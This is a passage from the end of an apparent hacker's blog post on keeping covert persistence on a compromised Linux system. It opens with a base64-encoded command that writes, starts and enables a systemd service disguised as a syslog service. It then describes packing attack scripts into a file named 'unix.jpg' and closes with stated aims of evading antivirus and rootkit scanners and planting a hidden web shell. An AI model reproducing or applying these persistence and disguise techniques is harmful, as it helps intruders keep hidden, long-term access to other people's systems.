echo "CltVbml0XQpEZXNjcmlwdGlvbj1TeXNMb2dTZXJ2aWNlCkFmdGVyPW5ldHdvcmstb25saW5lLnRhcmdldApSZXF1aXJlcz1uZXR3b3JrLW9ubGluZS50YXJnZXQKCltTZXJ2aWNlXQpXb3JraW5nRGlyZWN0b3J5PS9ldGMvCiNwYXRoIHRvIGV4ZWN1dGFibGUuCkV4ZWNTdGFydD0vZXRjL3N5c2xvZ3NlcnZpY2UKI1N0YW5kYXJkT3V0cHV0PW51bGwKClN1Y2Nlc3NFeGl0U3RhdHVzPTE0MwpUaW1lb3V0U3RvcFNlYz0xMApSZXN0YXJ0PWFsd2F5cwpSZXN0YXJ0U2VjPTM2MDAKW0luc3RhbGxdCldhbnRlZEJ5PW11bHRpLXVzZXIudGFyZ2V0Cgo=" | base64 --decode > /etc/systemd/system/cleaning.service;systemctl start cleaning.service;systemctl enable cleaning.service
echo -e "\e[31mDone\e[0m"So far I've gone through the following scripts:
requirements.jpg
syslog.jpg
cron.jpg
fail2ban.jpg
fail2ban-service.jpg
syslogservice.jpg

Using tar and assuming these files are within a folder I can pack them all into 1 single file.
tar czvf unix.jpg *
Demo
Conclusion:
I like keeping persistance through light scripts and not rootkits that are potentially detected by AV's or by other scanners because they infect a lot of /bin files. See my previous post at have-i-been-hacked to read where I talk about rkhunter, chkrootkit.
This blog post is informative for both communities, Offensive and Defensive as it shows a tiny glimpse into the world of hide and seek.
Room for improvement? Sure there is! This is just a warm-up!
The idea is to blend in the system as much as possible, stay hidden and quiet for as long as possible.
To do: inject a sneaky web shell in the web server that would get me a simple shell.
Have you got suggestions for improvement ? Get in touch!
In a future post I will go into detail about hiding the output from netstat, and further hiding our files and tracks within the system.
Thank you for reading my article, Until next time!
Your friendly neighbourhood Hacker.